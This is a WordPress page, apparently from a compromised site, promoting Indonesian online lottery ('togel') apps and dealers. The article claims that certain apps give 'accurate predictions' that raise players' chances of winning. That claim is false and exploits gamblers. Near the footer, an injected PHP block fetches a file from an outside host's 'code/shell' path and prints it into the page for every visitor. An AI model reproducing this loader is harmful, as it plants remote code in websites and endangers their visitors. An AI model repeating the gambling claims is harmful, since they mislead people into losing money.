<li><strong>Situs Togel Terbaik:</strong> Sebuah aplikasi togel online terbaik juga akan memberikan akses mudah dan cepat ke <b>situs togel terbaik</b>. Melalui <b>situs togel terbaik</b>, pemain dapat mengakses informasi terkini seputar dunia togel, hasil keluaran togel, dan prediksi-prediksi terpercaya yang dapat membantu mereka dalam membuat keputusan bermain yang lebih baik.</li>
<li><strong>Keamanan dan Privasi:</strong> Fitur keamanan yang ketat dan perlindungan privasi yang baik adalah hal yang mutlak pada aplikasi togel online terbaik. Pengguna harus merasa aman dan nyaman saat bermain togel online, sehingga fitur-fitur seperti enkripsi data, sistem keamanan yang canggih, dan kebijakan privasi yang jelas harus ada dalam aplikasi tersebut.</li>
<li><strong>Transaksi dan Pembayaran:</strong> Aplikasi togel online terbaik harus menyediakan berbagai pilihan metode pembayaran yang aman dan nyaman bagi para pemain. Fitur-fitur seperti deposit dan withdraw yang cepat, kemudahan dalam melakukan transaksi, dan dukungan untuk berbagai metode pembayaran populer akan memberikan kenyamanan ekstra bagi pengguna.</li>
<li><strong>Bonus dan Promosi:</strong> Sebuah aplikasi togel online terbaik juga akan menyediakan berbagai bonus dan promosi menarik bagi para pemain. Bonus seperti bonus deposit, cashback, dan referral dapat meningkatkan nilai taruhan pemain dan memberikan kesempatan lebih besar untuk mendapatkan kemenangan.</li>
</ol>
<p>Fitur-fitur tersebut merupakan beberapa contoh dari apa yang bisa ditawarkan oleh aplikasi togel online terbaik. Dengan menjelajahi dan memahami fitur-fitur ini, pemain dapat memilih aplikasi yang paling sesuai dengan kebutuhan dan preferensi mereka dalam bermain togel online.</p>
<p>Dalam gambar di atas, Anda dapat melihat contoh tampilan dari salah satu aplikasi togel online terbaik. Tampilan yang intuitif dan fitur-fitur yang lengkap membuat pengguna merasa nyaman dan terhibur saat bermain togel online.</p>
<h2>Prediksi Togel Akurat untuk Kemudahan Bermain</h2>
<p>Prediksi togel yang akurat dapat signifikan meningkatkan peluang pemain dalam memenangkan undian. Di bagian ini, kami akan memperkenalkan Anda pada aplikasi togel online terbaik yang menyediakan prediksi togel yang handal dan akurat untuk membantu pemain membuat keputusan yang terinformasi.</p>
<p>Dalam perjudian togel online, memiliki prediksi yang akurat sangat penting. Dengan menggunakan aplikasi togel terbaik yang menawarkan prediksi yang andal, pemain dapat dengan mudah menentukan angka-angka yang memiliki peluang lebih tinggi untuk menang.</p>
<p>Beberapa aplikasi togel terbaik di Indonesia menawarkan <b>prediksi togel akurat</b> yang dapat membantu pemain dalam menganalisis pola-pola angka sebelum memasang taruhan. Prediksi yang akurat ini dapat memperbesar peluang pemain dalam memenangkan undian dan dengan demikian meningkatkan kesenangan serta keuntungan dalam bermain togel online.</p>
<p>Berikut adalah beberapa aplikasi togel online terbaik yang menyediakan prediksi togel terpercaya dan akurat:</p>
<ul>
<li>TogelMaster</li>
<li>TogelPlus</li>
<li>TogelPro</li>
<li>TogelBerkah</li>
<li>TogelHebat</li>
</ul>
<p>Semua aplikasi tersebut memiliki reputasi yang baik dalam menyediakan prediksi togel yang akurat dan membantu pemain dalam memenangkan undian. Dengan menggunakan aplikasi-aplikasi tersebut, pemain dapat memiliki panduan yang dapat diandalkan untuk memasang taruhan dan meningkatkan peluang kemenangan mereka.</p>
<p>Jadi, jika Anda mencari aplikasi togel online terbaik yang menyediakan <b>prediksi togel akurat</b>, pastikan untuk mempertimbangkan aplikasi-aplikasi di atas. Ini akan membantu Anda meningkatkan peluang kemenangan Anda dalam bermain togel online dan menjadi pemain yang lebih sukses.</p>
<h2>Pilihan Bandar Togel Terbaik di Indonesia 2024</h2>
<p>Memilih bandar togel yang tepat adalah kunci untuk pengalaman bermain lotre online yang lancar. Di bagian ini, kami akan merekomendasikan para <b>bandar togel terbaik</b> di Indonesia untuk tahun 2024, berdasarkan reputasi, kredibilitas, dan kepuasan pelanggannya.</p>
<h3>1. TogelMaster</h3>
<p>TogelMaster memiliki reputasi yang kuat sebagai salah satu <b>bandar togel terbaik</b> di Indonesia. Mereka menawarkan berbagai permainan togel populer dan memiliki platform yang aman serta terpercaya. Dengan layanan pelanggan yang responsif dan transaksi yang cepat, TogelMaster menjadi pilihan yang sangat baik bagi para pemain togel online.</p>
<h3>2. TogelVIP</h3>
<p>TogelVIP juga termasuk dalam daftar <b>bandar togel terbaik</b> di Indonesia. Mereka menawarkan banyak variasi permainan togel dan memiliki sistem keamanan yang tangguh untuk melindungi data pribadi para pemain. Dengan bonus dan promosi yang menarik, TogelVIP menjadi pilihan populer di kalangan pecinta togel online.</p>
<h3>3. TogelPro</h3>
<p>Bagi mereka yang mencari bandar togel terpercaya, TogelPro adalah pilihan yang sempurna. Mereka memiliki reputasi yang baik dalam memberikan layanan yang adil dan transparan kepada para pemain. Dengan antarmuka yang user-friendly dan metode pembayaran yang terjamin keamanannya, TogelPro memberikan pengalaman bermain togel online yang menyenangkan dan terpercaya.</p>
<p>Jika Anda ingin merasakan pengalaman bermain togel online yang aman dan menyenangkan, kami merekomendasikan Anda memilih salah satu dari bandar togel terbaik di atas. Dengan reputasi, kredibilitas, dan kepuasan pelanggan yang tinggi, bandar-bandar ini adalah pilihan yang tepat untuk mendukung perjalanan Anda dalam dunia togel online.</p>
<h2>Rekomendasi Aplikasi Togel Online Terbaik di Indonesia 2024</h2>
<p>Selama 2024, ada lima aplikasi togel online terbaik di Indonesia yang kami sangat rekomendasikan. Aplikasi-aplikasi ini menawarkan keamanan tinggi, fitur lengkap, prediksi akurat, dan agen terpercaya. Dengan rekomendasi ini, Anda akan dapat memilih aplikasi togel online terbaik yang sesuai dengan kebutuhan Anda.</p>
<p>Pertama, kami merekomendasikan &#8220;Togel4D&#8221; sebagai salah satu aplikasi togel online terbaik pada tahun 2024. Aplikasi ini menawarkan keamanan tingkat tinggi dan fitur-fitur lengkap untuk meningkatkan pengalaman Anda dalam bermain togel online.</p>
<p>Selanjutnya, &#8220;Togel123&#8221; juga merupakan aplikasi togel online terbaik yang layak Anda pertimbangkan. Selain memiliki prediksi togel akurat, aplikasi ini juga bekerja sama dengan agen togel terpercaya untuk memastikan keamanan dan kepercayaan para pengguna.</p>
<p>Berikutnya, aplikasi &#8220;TogelOnline&#8221; juga merupakan salah satu aplikasi togel online terbaik yang kami rekomendasikan. Dengan fitur lengkap dan agen togel terbaik, aplikasi ini menjamin pengalaman bermain togel online yang menyenangkan dan aman bagi para pengguna.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links"> <a href="https://prebirthexperience.com/tag/agen-togel/" rel="tag">agen togel</a><a href="https://prebirthexperience.com/tag/bandar-togel/" rel="tag">bandar togel</a><a href="https://prebirthexperience.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://prebirthexperience.com/tag/nomor-togel/" rel="tag">nomor togel</a><a href="https://prebirthexperience.com/tag/pasaran-togel/" rel="tag">pasaran togel</a><a href="https://prebirthexperience.com/tag/prediksi-togel/" rel="tag">prediksi togel</a><a href="https://prebirthexperience.com/tag/result-togel/" rel="tag">result togel</a><a href="https://prebirthexperience.com/tag/togel-online/" rel="tag">togel online</a><a href="https://prebirthexperience.com/tag/togel-resmi/" rel="tag">togel resmi</a><a href="https://prebirthexperience.com/tag/togel-terpercaya/" rel="tag">togel terpercaya</a></span>	</footer><!-- .entry-footer -->

		</div>

</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
		<div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://prebirthexperience.com/live-draw-togel-hari-ini-hasil-tercepat-akurat/" rel="prev">Live Draw Togel Hari Ini &#8211; Hasil Tercepat &amp; Akurat</a></div><div class="nav-next"><a href="https://prebirthexperience.com/strategi-menang-togel-tips-jitu-analisis-akurat/" rel="next">Strategi Menang Togel &#8211; Tips Jitu &amp; Analisis Akurat</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	
	

<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prebirthexperience.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/blackjack-online-dengan-rtp-tinggi/">Blackjack Online Dengan RTP Tinggi: Strategi Menang Lebih Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-blackjack-live-dealer/">Situs Blackjack Live Dealer: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/judi-blackjack-online-resmi/">Judi Blackjack Online Resmi: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/blackjack-online-deposit-pulsa-2/">Blackjack Online Deposit Pulsa: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prebirthexperience.com/situs-casino-blackjack-terbaik/">Situs Casino Blackjack Terbaik: Panduan Memilih dan Menang Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://prebirthexperience.com/2025/11/'>November 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/10/'>October 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/09/'>September 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/08/'>August 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/07/'>July 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/06/'>June 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/05/'>May 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/04/'>April 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/03/'>March 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/02/'>February 2025</a></li>
	<li><a href='https://prebirthexperience.com/2025/01/'>January 2025</a></li>
	<li><a href='https://prebirthexperience.com/2024/12/'>December 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/11/'>November 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/10/'>October 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/09/'>September 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/08/'>August 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/07/'>July 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/06/'>June 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/05/'>May 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/04/'>April 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/03/'>March 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/02/'>February 2024</a></li>
	<li><a href='https://prebirthexperience.com/2024/01/'>January 2024</a></li>
	<li><a href='https://prebirthexperience.com/2023/12/'>December 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/04/'>April 2023</a></li>
	<li><a href='https://prebirthexperience.com/2023/03/'>March 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sydney\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/5-aplikasi-togel-online-terbaik-di-indonesia-2024/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
